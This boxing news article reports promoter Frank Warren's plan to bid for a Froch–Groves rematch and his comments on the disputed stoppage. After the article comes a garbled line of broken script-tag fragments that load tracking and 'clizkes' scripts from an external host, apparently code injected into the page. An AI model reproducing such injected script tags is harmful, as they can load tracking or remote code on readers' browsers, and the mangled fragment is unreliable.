 Promoter Frank Warren has revealed he will be putting his hat in the ring to stage the rematch between Carl Froch and George Groves after the IBF made Groves the mandatory challenger for their title, giving Froch 90 days to defend his belt in a big money grudge match return against the Londoner. Warren has also revealed he has already made an offer to Froch and will be holding a meeting with Groves soon too.
Froch and Groves fought the fight of the year in November, but the contest ended in controversy when referee Howard Foster stopped it in Froch's favour in the 9th round.
Groves had dropped the champion in the 1st round and was on top for most of the fight up until the finish. Froch was starting to come back into it and looked in the 9th like he was getting on top and was about to turn. The champion pinned Groves to the ropes and unleashed a barrage of shots that had him reeling. Groves was hurt but non more so than Froch had been numerous times throughout the bout and the stoppage was premature and not in keeping with the intensity and script that the fight had already taken, robbing both boxers of a satisfactory ending and leaving a bitter taste in the mouths of all.
A rematch is the only option Froch has now unless he vacates the IBF title and takes a fight with Julio Ceasar Chavez Jr. But it's looking more likely Froch will honour his world champion duty and give Groves and the boxing fans the rematch they want.
The last fight was promoted and staged by Eddie Hearn and Matchroom Promotions at the Manchester Arena and it was considered a formality that with the backing of SkySports he would be promoting the next one, but when title fights go out to purse bids by the governing bodies, any registered promoter is entitled to put in a bid to stage it.
British super-middleweight rankings
Warren who showcases his boxers on the BoxNation TV platform, was asked by Ed Robinson of SkySports, if he would be interested in making an offer for the fight, should it be put out to purse bids? He responded by saying; "Absolutely, I made Carl Froch an offer last week and I will be having a meeting with George Groves and see what we can do with it, of course I'm interested." added Warren.
"For both the boxers it makes sense to let that fight go to purse offers, they're the ones who will benefit from it." – Asked if it is a fight that should happen, Warren said; "It's like the fight between Dereck (Chisora) and Tyson (Fury) they are the fights that the fans want to see."
The promoter went onto discuss the fight and the unsatisfactory ending, but refused to criticise referee Howard Foster for the stoppage; "I'm not criticising Howard Foster for what happened in that fight, what happened happened, he was the guy who was closest to the action. But it left that uncertainty, did it rob Carl Froch from a great victory or did it rob George Groves from a fantastic comeback? So that needs to be answered as far as the fans are concerned."
Related post: 
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>